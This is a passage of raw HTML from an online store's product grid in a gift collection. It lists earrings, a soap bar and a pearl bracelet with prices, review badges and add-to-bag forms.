  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/full-circle-small-stud-clip-on-earring"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/full-circle-small-stud-clip-on-earring"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/full-circle-small-stud-clip-on-earring">Full Circle Small Stud Clip On Earring</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$42.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            12 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #53C4CF;"
      aria-label="color Light Sky (LS)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #7A7E01;"
      aria-label="color Avocado (AV)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="color Black (BK)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #D74442;"
      aria-label="color Coral (CR)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #A09F9E;"
      aria-label="color Grey (GY)"
    ></li>
  



    
  <li class="product-swatches-options__item-overflow-note fs-body-25">
    +7 more
  </li>


  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/mosaic-crystal-stud-earrings-assorted" aria-label="Mosaic Crystal Stud Earrings, Assorted"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
















    

<img
  alt="Mosaic Crystal Stud Earrings, Assorted" 
  class="image__img" 
  loading="lazy" 
  width="868" 
  height="572" 
  src="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=150 150w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=200 200w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=240 240w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=280 280w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=300 300w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=360 360w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=400 400w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=450 450w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=500 500w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=550 550w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=600 600w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=650 650w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=700 700w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=750 750w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=800 800w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.50.24AM-428696.png?v=1665823673&width=850 850w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="856" 
  height="558" 
  src="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=150 150w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=200 200w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=240 240w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=280 280w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=300 300w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=360 360w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=400 400w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=450 450w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=500 500w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=550 550w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=600 600w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=650 650w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=700 700w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=750 750w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=800 800w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-10-14at9.49.56AM-276945.png?v=1665823673&width=850 850w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/mosaic-crystal-stud-earrings-assorted"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/mosaic-crystal-stud-earrings-assorted"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/mosaic-crystal-stud-earrings-assorted">Mosaic Crystal Stud Earrings, Assorted</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
from $45.00

              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/kelp-seed-scrub-bar-5-5-oz" aria-label="Kelp & Seed Scrub Soap Bar, 5.5 oz"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Kelp &amp; Seed Scrub Soap Bar, 5.5 oz" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=150 150w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=200 200w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=240 240w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=280 280w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=300 300w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=360 360w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=400 400w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=450 450w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=500 500w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=550 550w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=600 600w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=650 650w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=700 700w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=750 750w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=800 800w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=850 850w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=900 900w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=950 950w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/image_7e68e40e-10b4-40ea-9f7a-94eaf92ea4d0-227762.png?v=1698179657&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=150 150w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=200 200w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=240 240w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=280 280w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=300 300w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=360 360w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=400 400w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=450 450w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=500 500w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=550 550w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=600 600w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=650 650w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=700 700w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=750 750w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=800 800w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=850 850w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=900 900w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=950 950w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/image_e2a2675c-991e-4ea6-bf78-cde15d103a7d-139259.png?v=1698179657&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  <div class="product-badge product-badge--sold-out">
        Sold out
      </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/kelp-seed-scrub-bar-5-5-oz"
      
  
      tabindex="0"
    >
      <span>Quick View</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/kelp-seed-scrub-bar-5-5-oz"
      
  
      tabindex="0"
      title="Quick View"
    >
      <span class="icon icon-new icon-quick-view ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".842" d="M12 14.307a2.307 2.307 0 1 0 0-4.614 2.307 2.307 0 0 0 0 4.614z"/>
          <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".842" d="M19.502 11.782c-.771-.87-3.837-4.067-7.502-4.067-3.665 0-6.73 3.197-7.502 4.067a.343.343 0 0 0 0 .435c.771.87 3.837 4.068 7.502 4.068 3.665 0 6.73-3.197 7.502-4.068a.343.343 0 0 0 0-.435z"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/kelp-seed-scrub-bar-5-5-oz">Kelp & Seed Scrub Soap Bar, 5.5 oz</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$15.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/tiny-freshwater-seed-pearl-bracelet" aria-label="Tiny Freshwater Seed Pearl Bracelet"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    




















    

<img
  alt="Tiny Freshwater Seed Pearl Bracelet" 
  class="image__img" 
  loading="lazy" 
  width="1196" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=150 150w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=200 200w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=240 240w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=280 280w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=300 300w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=360 360w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=400 400w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=450 450w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=500 500w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=550 550w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=600 600w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=650 650w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=700 700w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=750 750w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=800 800w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=850 850w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=900 900w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=950 950w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/lennonpearlrbacelet-619907.png?v=1703016649&width=1100 1100w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_8944491987232" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="47335367672096">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="47335367672096"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="8944491987232" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_8944491987232" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="47335367672096">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="47335367672096"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
